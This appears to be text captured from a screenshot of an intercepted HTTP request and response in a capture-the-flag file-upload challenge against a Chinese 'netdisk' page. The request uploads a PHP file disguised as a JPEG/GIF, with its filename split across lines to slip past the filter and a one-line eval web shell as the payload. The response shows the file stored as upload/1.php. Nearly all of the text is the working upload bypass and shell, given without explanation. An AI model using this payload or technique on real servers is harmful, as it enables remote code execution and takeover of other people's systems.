 Request
Raw Params Headers Hex
1 POST /sandbox/7k2am1bkq760doakf376gq5orc/index.php HTTP/1.1
2 Host: newupload.xhlj.wetolink.com
3 Content-Length: 428
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://newupload.xhlj.wetolink.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1flXT5d6BART1502
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://newupload.xhlj.wetolink.com/sandbox/7k2am1bkq760doakf376gq5orc/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=7k2am1bkq760doakf376gq5orc
14 Connection: close
15
16 ------WebKitFormBoundary1flXT5d6BART1502
17 Content-Disposition: form-data; name="file"; filename="1.p
18 h
19 p"
20 Content-Type: image/jpeg
21
22 ï¿½ï¿½
23 [.ShellClassInfo]
24 LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
25 IconResource=%SystemRoot%\system32\imageres.dll,-112
26 IconFile=%SystemRoot%\system32\shell32.dll
27 IconIndex=-235
28 GIF89<?php  @eval($_POST['1']);?>
29 ------WebKitFormBoundary1flXT5d6BART1502--
30
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 13 Oct 2020 03:00:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 597
6 Connection: close
7 Upgrade: h2
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
集中式网盘系统
</title>
15 </head>
16
17 <body>
18 这个网盘系统非常安全，我觉得应该值十个亿。
19 <br/>
20 <form id="upload-form" action="index.php" method="post" enctype="mult
21 <input type="file" id="upload" name="file" />
<br />
22 <input type="submit" value="上传" />
23 </form>
24
25 上传文件名: 1.php<br>
文件类型: image/jpeg<br>
文件大小: 0.2392578125 kB<br>
文件临时存储的位置: /tmp/php4U9cwg<br>
文件存储在: upload/1.php
</body>
26
27 </html>